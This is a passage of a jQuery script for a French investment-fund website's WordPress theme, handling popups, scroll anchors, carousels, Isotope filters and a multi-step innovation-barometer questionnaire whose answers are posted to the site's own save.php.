		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".avis-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(3)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".entrepreneurs-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(4)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".impots-popin").show().transition({opacity:1}, 300, 'ease');
	});

	$(".gestion-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".gestion-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".avis-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".avis-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".entrepreneurs-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".entrepreneurs-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".impots-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".impots-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// ANCHORS
	// Scroll to top
	$("#back-to-top").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
	});
	// Scroll home devenez acteur
	$(".home #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".content-inner").offset().top - 105}, "slow");
	});
	$(".homet21 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".content-inner").offset().top - 80}, "slow");
	});
	$(".homet2.homet22 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-1").offset().top - 75}, "slow");
	});
	$(".homet22.homet3 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-1").offset().top - 80}, "slow");
	});
	// Scroll je donne mon avis
	$(".donne-avis").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-2").offset().top - 75}, "slow");
	});

	// Anchors items main menu
	$(".main-menu-item-1").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
	});
	// Anchors items home publique
	$(".page-template-template-home-publique .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $("#nouvelle-formule").offset().top - 80}, "slow");
	});
	$(".page-template-template-home-publique .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $("#barometre-innovation").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-publique .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".ticker").offset().top - 80}, "slow");
	});
	// Anchors items home T-2-1
	$(".page-template-template-home-t2-1 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $("#nouvelle-formule").offset().top - 70}, "slow");
	});
	$(".page-template-template-home-t2-1 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-home").offset().top - 75}, "slow");
	});
	// Anchors items home T-2-2
	$(".page-template-template-home-t2-2 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".carouEntreprises").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t2-2 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-home").offset().top - 75}, "slow");
	});
	// Anchors items home T-3
	$(".page-template-template-home-t3 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".carouEntreprises").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-avis").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $("#owl-ets-investies-global").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-5").click(function() {
		$("html, body").animate({ scrollTop: $(".rencontre-ets-t3").offset().top - 75}, "slow");
	});

	// Anchors entreprise
	$(".single-entreprise .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-bref").offset().top - 75}, "slow");
	});
	$(".single-entreprise .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-actu").offset().top - 75}, "slow");
	});
	$(".single-entreprise .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-experts").offset().top - 75}, "slow");
	});

	// Page Entreprise
	// Scroll je donne mon avis
	$(".anchors-ets-item-1").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-bref").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-actu").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-experts").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-form-avis").offset().top - 75}, "slow");
	});

	// Slider plaquette commerciale home
	$(".carouTicker").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider experts home
	$(".carouExperts").slick({
		infinite: true,
		slidesToShow:2,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider nouvelle formule home
	$(".carouEntreprises").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider rencontre entreprise T3
	$(".carouRencontre").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// À vous de jouer

	$("#content2 #step2_2 form.barometre-pays select").change(function(){
		var id = $(this).find("option:selected").attr("id");

		switch (id){
		case "France":
			$("#content2 #step2_2 form.barometre-pays select #Euro").removeClass("on");
			$("#content2 #step2_2 form.barometre-pays select #France").addClass('on');
		break;
		case "Euro":
			$("#content2 #step2_2 form.barometre-pays select #France").removeClass("on");
			$("#content2 #step2_2 form.barometre-pays select #Euro").addClass('on');
		break;
		}
	});

	var sector, 
		country;

	$("#start").click(function() {
		if(!$("#content2").hasClass("step1")) {
			$("#content2").removeClass("step2 step2_2 step3").addClass("step1");
		}
		else {
			$("#content2").removeClass("step1 step2 step2_2 step3");
		}
		$("html, body").animate({ scrollTop: $("#step1").offset().top - 80}, "slow");
	});
	$('#content2 #step1 .choix').click(function() {
		if(!$('#content2').hasClass('step2')) {
			$('#content2').removeClass('step1 step2_2 step3').addClass('step2');
		}
		var clickedId= $(this).attr("id");
		$("#lalala").html(clickedId);

		// var queryParameters = {},
		// queryString = location.search.substring(1),
		// re = /([^&=]+)=([^&]*)/g, m;
		// while (m = re.exec(queryString)) {queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);}
		// queryParameters['secteur'] = clickedId;
		// queryParameters['pays'] = 'FR';
		// location.hash = $.param(queryParameters);
		// location.search = $.param(queryParameters);

		sector = clickedId;

		$('#content2 #step2 .on').removeClass('on');
		$('#content2 #step1 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step2").offset().top - 125}, "slow");
	});

	$('#content2 #step2 .circle-yes').click(function() {
		if(!$('#content2').hasClass('step2_2')) {
			$('#content2').removeClass('step1 step2').addClass('step2_2');
		}
		$('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step2_2").offset().top - 95}, "slow");
	});
	$('#content2 #step2 .circle-no').click(function() {
		if(!$('#content2').hasClass('step3')) {
			$('#content2').removeClass('step1 step2').addClass('step3');
		}
		$('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step3").offset().top - 95}, "slow");
	});

	$('#content2 #step2_2 .barometre-pays-submit').click(function() {
		if(!$('#content2').hasClass('step3')) {
			$('#content2').removeClass('step1 step2 step2_2').addClass('step3 step3-2');
		}
		// $('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step3").offset().top - 95}, "slow");

		country = $('#content2 #step2_2 select').val();
	});
	$('#content2 #step3 .circle').click(function() {
		$('#content2 #step3 .on').removeClass('on');
		$(this).addClass('on');
		if(!$('#valider').hasClass('on')) $('#valider').addClass('on');
	});
	$('#page1').click(function() {
		$('.currentpage').removeClass('currentpage');
		$('#page2').addClass('currentpage');
		$('html, body').scrollTop(0);
	});
	$('#page2').click(function() {
		$('.currentpage').removeClass('currentpage');
		$('#page3').addClass('currentpage');
		$('html, body').scrollTop(0);
	});
	$('#valider').click(function() {
		$('#content2').toggleClass('hide');
		$('#result').toggleClass('show');

		// if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		// 	$(".experts-domaine").css({"visibility": "visible", "height": "760px"});
		// }
		// else {
		// 	$(".experts-domaine").css({"visibility": "visible", "height": "500px"});
		// }

		$('.experts-domaine').addClass('iphone');
		$(".filters-ets-home").css({"visibility": "visible", "height": "auto", "padding": "30px"});
		$("html, body").animate({ scrollTop: $("#result").offset().top - 70}, "slow");
		// setTimeout(function() {
		// 	$(".layer").show().transition({opacity:1}, 300, 'ease');
		// 	$("#login-popin2").show().transition({opacity:1}, 300, 'ease');
		// }, 1000);

		var newUrl = "?sector=" + sector;

		if(country) {
			newUrl += "&country=" + country;
		}

		window.location.href = newUrl + '#result';

		var current_time = 123;
		var tasktitle = $("#content2 #step1 .wrapper .choix.on").attr('rel');
		var tasktitle2 = $("#content2 #step2 .circle.on").attr("id");
		var tasktitle3 = $("#content2 #step3 .circle.on").attr("id");
		var tasktitle4 = $("#content2 #step2_2 .barometre-pays-option.on").attr("id");
		var dataString = 'tasktitle='+ tasktitle + '&tasktitle2=' + tasktitle2 + '&tasktitle3=' + tasktitle3 + '&tasktitle4=' + tasktitle4;
			
		$.ajax({
			type: "POST",
			url: "http://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/save.php",
			data: dataString,
		});
	});

	$('#redo').click(function() {
		var location = window.location;

		window.location.href = location.origin+location.pathname+'#barometre-innovation-subtitle';

		/*$('#content2').removeClass('step2 step3').addClass('step1');
		$('#content2 #step2 .on').removeClass('on');
		$('#content2 #step1 .on').removeClass('on');
		$('#content2 #step3 .on').removeClass('on');
		$('#valider').removeClass('on');
		$('#content2').toggleClass('hide');
		$('#result').toggleClass('show');
		$(".experts-domaine").css({"visibility": "hidden", "height": "0px"});
		$('.experts-domaine').removeClass('iphone');
		$(".filters-ets-home").css({"visibility": "hidden", "height": "0px", "padding": "0"});
		$("html, body").animate({ scrollTop: $("#content2 #step1").offset().top - 100}, "slow");

		var location = window.location;

		history.pushState(null, '', location.origin+location.pathname);*/
	});

	// À vous de jouer - Filtres
	$("#result-filters ul li").click(function() {
		$("#result-filters ul li").removeClass('on');
		$(this).toggleClass('on');
	});

	// Filtres Isotope
	var $container = $('.isotope').isotope({
	  itemSelector: '.element-item',
	  layoutMode: 'fitRows',
	  getSortData: {
	    name: '.name',
	    symbol: '.symbol',
	    number: '.number parseInt',
	    category: '[data-category]',
	    weight: function( itemElem ) {
	      var weight = $( itemElem ).find('.weight').text();
	      return parseFloat( weight.replace( /[\(\)]/g, '') );
	    }
	  }
	});
	// filter functions
	var filterFns = {
	  numberGreaterThan50: function() {
	    var number = $(this).find('.number').text();
	    return parseInt( number, 10 ) > 50;
	  },
	  ium: function() {
	    var name = $(this).find('.name').text();
	    return name.match( /ium$/ );
	  }
	};
	$('#filters').on( 'click', 'button', function() {
	  var filterValue = $( this ).attr('data-filter');
	  filterValue = filterFns[ filterValue ] || filterValue;
	  $container.isotope({ filter: filterValue });
	});
	$('#sorts').on( 'click', 'button', function() {
	  var sortByValue = $(this).attr('data-sort-by');
	  $container.isotope({ sortBy: sortByValue });
	});
	$('.button-group').each( function( i, buttonGroup ) {
	  var $buttonGroup = $( buttonGroup );
	  $buttonGroup.on( 'click', 'button', function() {
	    $buttonGroup.find('.is-checked').removeClass('is-checked');
	    $( this ).addClass('is-checked');
	  });
	});

	// Carousel Home T21
	var owl_selectivite = $("#owl-selectivite");
	owl_selectivite.owlCarousel({
		items : 4,
		pagination : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_selectivite.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_selectivite.trigger('owl.prev');
	});

	// Carousel Home T21
	var owl_experts = $("#owl_experts");
	owl_experts.owlCarousel({
		items : 2,
		itemsTablet: [1024,2],
		itemsTabletSmall: false,
		itemsMobile : [479,1],
		pagination : false,
		center: true,
		responsive: true,
		responsiveRefreshRate : 200,
		responsiveBaseWidth: window,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_experts.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_experts.trigger('owl.prev');
	});

	// Carousel ETS investies Home T3
	var owl = $("#owl-ets-investies");
	owl.owlCarousel({
		center: true,
		items : 4,
		navigation : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl.trigger('owl.prev');
	});

	// Carousel News Home T3
	var owl_news = $("#owl-ets-news");
	owl_news.owlCarousel({
		items : 1,
		pagination : true,
		slideSpeed : 600,
		paginationNumbers: true,
		singleItem: true,
		afterInit : function(elem){
	      var that = this
	      that.owlControls.prependTo(elem)
	    }
	});
	$(".next-news").click(function(){
		owl_news.trigger('owl.next');
	});
	$(".prev-news").click(function(){
		owl_news.trigger('owl.prev');
	});

	// Carousel Fondateurs page ETS
	var owl_fondateurs = $("#owl-fondateurs");
	owl_fondateurs.owlCarousel({
		items : 2,
		itemsTablet: [1024,2],
		itemsTabletSmall: false,
		itemsMobile : [479,1],
		pagination : true,
		loop: true,
		center: true,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_fondateurs.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_fondateurs.trigger('owl.prev');
	});

	if ($('#owl-fondateurs img').length === 1) {
		//There is one image
		$(".owl-carousel .owl-item").addClass("single");
	}

	// Carousel Fondateurs page ETS
	var owl_news_ets = $("#owl-news_ets");
	owl_news_ets.owlCarousel({
		items : 1,
		pagination : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_news_ets.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_news_ets.trigger('owl.prev');
	});

	// Carousel Article
	var owl_article = $("#owl-article");
	owl_article.owlCarousel({
		items : 1,
		pagination : true,
		singleItem : true
	});
	$(".next-news").click(function(){
		owl_article.trigger('owl.next');
	});
	$(".prev-news").click(function(){
		owl_article.trigger('owl.prev');
	});

	// Onglets article
	$('.tabs').on('click', '.tabs-link', function(e) {
		e.preventDefault();
		var $parent = $(this).parent('.tabs'),
			$tablinks = $(this).siblings('.tabs-link'),
			$tabid = $(this).attr('href'),
			$contents = $(this).parents('.article-content').find('.tabs-content > div');

		$tablinks.removeClass('tabs-link--active');
		$(this).addClass('tabs-link--active');
		$contents.hide();
		$($tabid).fadeIn();
	});

	// Formulaire souscrire
	$("#banque_pop_oui").click(function() {
		$(".form-item-bank").show().transition({opacity:1}, 300, 'ease');
		$(".form-item-code").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".send-oui").show().transition({opacity:1}, 300, 'ease');
		$(".send-non").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	$("#banque_pop_non").click(function() {
		$(".form-item-code").show().transition({opacity:1}, 300, 'ease');
		$(".form-item-bank").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		
		$(".send-non").show().transition({opacity:1}, 300, 'ease');
		$(".send-oui").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// SHOW MESSAGE VOTE T3
	// $('.yasr-small-block-wa, #rating-global-entreprise2').click(function() {
	// 	$(this).find('.yasr-small-block-bold-wa').show();
	// });

	$(".vote-popin .close").click(function() {
		$(".vote-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

});

$(window).scroll(function() {
	// Main menu
	if ($("#main-menu ul li").css("opacity") == "1") {
		$("#burger").removeClass('on');
		$("header").css('background-color', 'rgba(88,29,116,0.5)');
		$(".layer2").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#main-menu ul li").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	}
});